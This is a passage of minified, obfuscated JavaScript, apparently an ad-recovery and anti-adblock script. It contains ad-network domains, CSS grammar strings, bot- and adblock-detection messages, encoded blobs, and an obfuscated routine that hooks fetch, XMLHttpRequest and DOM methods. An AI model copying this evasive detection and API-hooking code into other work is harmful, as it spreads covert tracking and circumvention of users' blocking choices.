0+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','even','googlesyndication.com','c2shb.pubgw.yahoo.com','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','admiral','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Window_requestIdleCallback','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','onmessage','https://ghb.adtelligent.com/v2/auction/','socdm.com','tag','<span\x20id=\x22banner-','normal|sub|super','https://consent.lep.co.uk','cache_is_blocking_acceptable_ads','normal|allow-discrete','none|mandatory|proximity','-->','toISOString','webdriver','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<\x27max-inline-size\x27>','[shorter|longer|increasing|decreasing]\x20hue','is_brave','?version=','duration','stackadapt.com','attributeValueKeys','HTMLSourceElement_src','adma','ivt','Class\x20extends\x20value\x20','adshieldAvgRTT','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','normal|italic|oblique\x20<angle>{0,2}','\x0a\x20\x20syntax:\x20','ad-unit','__webdriver_unwrapped','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','\x27.\x27\x20<ident-token>','path','Url\x20or\x20Function\x20is\x20expected','HTMLImageElement_srcset','tokenType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Event_stopPropagation','normal|break-word|anywhere','myhomebook.de','compareByGeneratedPositionsInflated','sqrt(\x20<calc-sum>\x20)','location','/cdn/adx/open/integration.html','<\x27width\x27>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','setSource','gpt-tdn','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','once','mustExcludeStrings','readystatechange','<\x27margin-block-end\x27>','fXFCPHpgUFpbWUg6MHNqdmFPcA==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Exception\x20occurred\x20in\x20hooked\x20property\x20','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','469860IXArsX','Node_insertBefore','linear|<cubic-bezier-timing-function>|<step-timing-function>','modifier','Unknown\x20context\x20`','aswift','not\x20<media-in-parens>','url(','<masking-mode>#','getAttributeKeys','perspective(\x20[<length\x20[0,∞]>|none]\x20)','stndz-','Date.now\x20is\x20not\x20a\x20function','repeat','https://','/ssvast_track/v2','MatchOnceBuffer','signal','bottom','Field\x20`','toPrimitive','contentWindow','normal|italic|oblique\x20<angle>?','inventory_id','INVENTORY_FRAME','boolean-expr','setAttribute','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','normalize','opts','valueOf','sn_ad_label_','window.top._df.t','<symbol>','<ident>|<function-token>\x20<any-value>\x20)','isElementDisplayNoneImportant','rch','https://consent.newcastleworld.com','x-frame-width','<\x27align-content\x27>\x20<\x27justify-content\x27>?','test/v1ew/failed','!boolean-group','browserLanguage','devicePixelRatio','include','toSetString','<compositing-operator>#','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','send','iframe','cmVzZXJ2ZWQxT3V0cHV0','_sorted','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','computerbild.de','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','/analytics?host=','Profile\x20is\x20null\x20or\x20undefined','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','bhg.com','apply','https://s.teag.ad-shield.io/2/857374/analytics.js','\x5c$&','gpt-anymind','stats.wp.com','semicolon-token','isEncodedId','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','/container.html','appconsent.io','getAtrule','Document_write','<time>#','genieesspv.jp','setItem','[diagonal-fractions|stacked-fractions]','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','nearest-neighbor|bicubic','httpOnly','connectid.analytics.yahoo.com','ZndiaA==','[native\x20code]','Worker','<\x27min-width\x27>','useragent','<url>\x20<decibel>?|none','none|forwards|backwards|both','fill','<custom-ident>\x20:\x20<integer>+\x20;','safe','applySourceMap','auto-add|add(\x20<integer>\x20)|<integer>','iframe[name=\x22','terms','userLanguage','Element_setAttributeNS','declarationList','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<angle-percentage>{1,2}','WebGLRenderingContext\x20is\x20null','unhandled\x20exception','gpt-publisher','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','videostep.com','[<length-percentage>|left|center|right]#','charCode','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','anonymised.io','createDescriptor','elementFromPoint','tri','adblock_circumvent_score','<repeat-style>#','hbopenbid.pubmatic.com','https://googleads.g.doubleclick.net/pagead/ads','Expect\x20a\x20keyword','getId','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','print','quantumdex.io','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','SYN','Identifier\x20or\x20asterisk\x20is\x20expected','MessagePort','254402PMvOEX','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','createList','main_richload','normal||[size|inline-size]','getWriter','null','shouldPageviewOnUrlChange','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27',',\x20scrollX:\x20','`\x20should\x20not\x20contain\x20a\x20prelude','_prototype','permutive.com','/health-check','ping','search','[<line-names>?\x20<track-size>]+\x20<line-names>?','isAdBlockerDetected','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','PerformanceResourceTiming','<custom-ident>','innerWidth','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','https://btlr.sharethrough.com/universal/v1','<length>\x20<length>?','\x20\x20\x20','intervalId','<length>||<color>','DocumentFragment_getElementById','_self','prev_iu_szs','Element_className','<integer>','[data-ad-name]','dimension-token','getParameter','RegExp_test','publisherId','programme-tv.net','adshield-native','gpt_loaded_time','freestar','tokenBefore','r\x20script\x20executed\x20more\x20than\x20once','text/html','gpt-rubicon','setRequestHeader','localhost|dable\x5c.io','padding-top','most-width|most-height|most-block-size|most-inline-size','pubmatic.com','unit','output','__fr','connatix.com','stack','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','xhr.onreadystatechange\x20not\x20set','rawMessage','rex','none|<image>|<mask-source>','head','sp_message_','wdioElectron','parse',']-token','text','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','geoedge.be','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','visualViewport','stopImmediatePropagation','91d63f52','adform.net','baseUrl','border','autoRecovery','rotateZ(\x20[<angle>|<zero>]\x20)','Spaces','Script','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','MSG_SYN_URG','_array','noktacom.rtb.monetixads.com','enc_prev_ius','<line-width>||<line-style>||<color>','Terminate\x20-\x20empty\x20profile','cefsharp','message','gblpids','Frame\x20not\x20visible','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','StyleSheet','content|<\x27width\x27>','defineProperty','fetch:\x20','auto|smooth','outerHTML','CSSStyleDeclaration_cssText','toUpperCase','<target-counter()>|<target-counters()>|<target-text()>','auto|none|enabled|disabled','bad-url-token','ittpx-asia.eskimi.com','`\x20in\x20`','return\x20this','join','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','reset','<ray()>|<url>|<basic-shape>','flatMap','naver','Identifier,\x20string\x20or\x20comma\x20is\x20expected','!term','rhombusads.com','createSingleNodeList','insertAdjacentHTML','isVisible','sourceMapURL\x20could\x20not\x20be\x20parsed','tpc.googlesyndication.com','key','as_apply','skewX(\x20[<angle>|<zero>]\x20)','only','adsbygoogle','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','v4ac1eiZr0','AtKeyword','sequentum','decodeURI','object-keys','content-box|padding-box|border-box|fill-box|stroke-box|view-box','selector(\x20<complex-selector>\x20)','throw\x20new\x20Error();','$cdc_asdjflasutopfhvcZLmcf','stpd.cloud','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[normal|small-caps]','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','chromium','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<\x27border-top-color\x27>{1,2}','copy','whatcardev.haymarket.com','Failed\x20to\x20detect\x20bot','htlbid.com','WhiteSpace','\x20|\x20','optable.co','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','360yield.com','dyv1bugovvq1g.cloudfront.net','slice','flashtalking.com','Element_insertAdjacentHTML','Parentheses','about:srcdoc','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<track-size>+','.source','\x22></script>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','substrToCursor','iframe\x20msg\x20err:\x20','lijit.com','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','matched','width|height|block|inline|self-block|self-inline','JlhEX1FPaE1ybHRwUjFjNHpHClk=','[block|inline|x|y]#','done','allowRunInIframe','asadcdn.com','cdn.flashtalking.com','matchDeclaration','Window_frames','usedJSHeapSize','Math','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','onClickAutoRecovery','preventDefault','toggle','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','</div>','window.parent.parent.confiant.services().onASTAdLoad','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','CanvasCaptureMediaStream','margin-bottom','sign(\x20<calc-sum>\x20)','HTMLVideoElement','<\x27border-width\x27>||<\x27border-style\x27>||<color>','poster','nhn','crios','polarbyte','fminer','[above|below|right|left]?\x20<length>?\x20<image>?','First-party\x20image\x20load\x20success',';\x20SameSite=Strict','pghub.io','hash-token','redirect','pointer-events','params','prelude','language','textAd','geniee-prebid','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Element_getAttribute','<svg-length>','Headers','CSSStyleDeclaration_getPropertyValue','teads','auto|loose|normal|strict|anywhere','awesomium','innerHTML','SYN_URG','isBrave','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','walk','concat','Invalid\x20protect\x20url:\x20','feature','SyntaxError','none|strict|content|[[size||inline-size]||layout||style||paint]','3rd-party\x20fetch\x20unexpected\x20response','Identifier\x20\x22','[restore-rejections]\x20handleQueued\x20fetch','criteo.com','imprnt-cnt','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','safari/firefox\x20src\x20fetch\x20error','[none|<keyframes-name>]#','js-tag.zemanta.com','intersectionRatio','RENDERER','\x22googMsgType\x22',';\x20Path=','skip','fs-','cmp.osano.com','parent','ContentWindow\x20not\x20found','content-ad','has','Element_getElementsByClassName','allowInterstitial','error','units','tunebat.com','https://qa.ad-shield.io','document.getElementById','placeholder-slot','proper.io','<\x27margin-right\x27>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','start|end|center|stretch',';\x20SameSite=Lax','decodeUrl','<combinator>?\x20<complex-selector>','HTMLImageElement_attributionSrc','analytics','publift','skipWs','(\x20<declaration>\x20)','recovery_loaded_time','prependList','acceptableAdsBait','sort','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','none|auto|textfield|menulist-button|<compat-auto>','1nlsdkf','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLAnchorElement_host','<symbol>+','https://07c225f3.online','serif|sans-serif|cursive|fantasy|monospace','Unknown\x20node\x20type:\x20','normal|break-all|keep-all|break-word|auto-phrase','HTMLFormElement_target','intentiq.com','forEachRight','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<font-weight-absolute>{1,2}','encodeURIComponent','\x20node\x20type','https://consent.northantstelegraph.co.uk','auto|isolate','not-','.getAdserverTargeting','addtl_consent','abs(\x20<calc-sum>\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','type','length','PTZhMEc+UE9vMzdudj94JjFgXTJ0','none|auto|<percentage>','<\x27max-height\x27>','<keyframes-name>','/negotiate/v3/xhr?passcode=','decodeId',';\x20Priority=Low','positions','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getDetections','Active\x20auto\x20recovery:\x20index\x20','flow|flow-root|table|flex|grid|ruby','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Click','dpi','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','code','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','lookupTypeNonSC','phantomas','read-only|read-write|read-write-plaintext-only','document.createElement','innerText','728','consumeUntilBalanceEnd','Yml4cXJod245emptNTRvMTJmZTBz','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','CAN_content','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','as-click-message-handler-added','.workers.dev','consentframework.com','window.external\x20is\x20undefined','element-attributes','rotateY(\x20[<angle>|<zero>]\x20)','pubstack','Failed\x20to\x20detect\x20bot:','Element_closest','SelectorList','\x20iterations','pbstck.com','configurable','_last','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','originalPositionFor','sourceContentFor','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','reduceRight','https://ad-delivery.net/px.gif?ch=1','<angle>','evalLength','ads-refinery89.adhese.com','scroll','MediaSettingsRange','slot_element_id','Nth','WebKitMediaKeys','ancestorOrigins','sendXHR','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','cmVzZXJ2ZWQxSW5wdXQ=','httpEquiv','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','shift','url','Advertisement','5ab43d8d','cdn.optimizely.com','nextNonWsCode','HTMLLinkElement_rel','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','matrix3d(\x20<number>#{16}\x20)','protect','cachedAt','adm','assign','HTMLTableCellElement','getLastListNode','none|in-flow|all','auto|<length-percentage>','<\x27caret-color\x27>||<\x27caret-shape\x27>','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','decodeValues','for','closest','[id^=\x22div-gpt-\x22]','Invalid\x20reserved\x20state:\x20','JSON','[<family-name>|<generic-family>]#','IVT\x20detection\x20failed','adshield_apply','naturalWidth','getConfig','onreadystatechange','Negotiate\x20sync\x20vital\x20failed:\x20','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','String','[<ident-token>|\x27*\x27]?\x20\x27|\x27','window.top.confiant.services().onASTAdLoad','sources','searchParams','http:','scaleX(\x20[<number>|<percentage>]\x20)','Scope','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','id5-sync.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','generated','HTMLMediaElement_src','https://consent.sunderlandecho.com','Terminate\x20-\x20not\x20apply','<composite-style>#','clip-path','https://pbs.nextmillmedia.com/openrtb2/auction','<unknown>','4dex.io','parseFloat','papi','nextUntil','Match','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','top|bottom|block-start|block-end|inline-start|inline-end','performance','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','android','CSSStyleDeclaration.set/get/removeProperty','quizlet.com','Plus\x20sign','HTMLMediaElement','e|pi|infinity|-infinity|NaN','opr','createAuctionNonce','video','last','EventTarget','skin_wrapper','adChoice','HTMLFormElement','getSlotId','leftComparison','nearest|up|down|to-zero','floor','que','XMLHttpRequest_responseType','matchAtrulePrelude','tokenEnd','isParentsDisplayNone','tokens','auto|none|scrollbar|-ms-autohiding-scrollbar','arguments','reserved1','doubleclick\x5c.net','\x20not\x20an\x20object','pbxai.com','content-box|border-box','<url>|none','mmctsvc.com','<number-one-or-greater>','https://hb.minutemedia-prebid.com/hb-mm-multi','POST','HTMLAnchorElement_pathname','open-quote|close-quote|no-open-quote|no-close-quote','priority','<time>|none|x-weak|weak|medium|strong|x-strong','isFirefox','appsflyer.com','rcap','_validateMapping','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','!important','script:','getAdserverTargeting','supports','parseRulePrelude','recognizer','webcontentassessor.com','cookieless-data.com','<\x27top\x27>','Promise','isSamsungBrowser','XMLHttpRequest_responseXML','referrer',';\x20HttpOnly','atrulePrelude','cmpChar','iframe\x20message\x20timeout','as_adblock','/negotiate/v2/image?width=','Rule','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','SharedStorageWorklet','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','HyphenMinus\x20is\x20expected','anymind360.com','all','cfdc6c77','cookie','external','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','-1000px','nodeType','nightmarejs','cdn.adapex.io','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','gamezop.com','originalColumn','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','adlib','getUserIds','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','[<integer>&&<symbol>]#','bliink.io','a.teads.tv','HEAD','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','cqmin','linear|radial','functionBind','cloudfront.net','outerWidth','Event','crwdcntrl.net','[<box>|border|padding|content]#','script_abort','rel','documentFocus','N\x20is\x20expected','wpsstaticieplsg.b-cdn.net','attributes','nextCharCode','replaceScriptElementAsync','\x0a--','parentElement','[<compound-selector>?\x20<pseudo-compound-selector>*]!','clean','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<single-animation-composition>#','enter','<noscript>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','/cgi-bin/PelicanC.dll','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]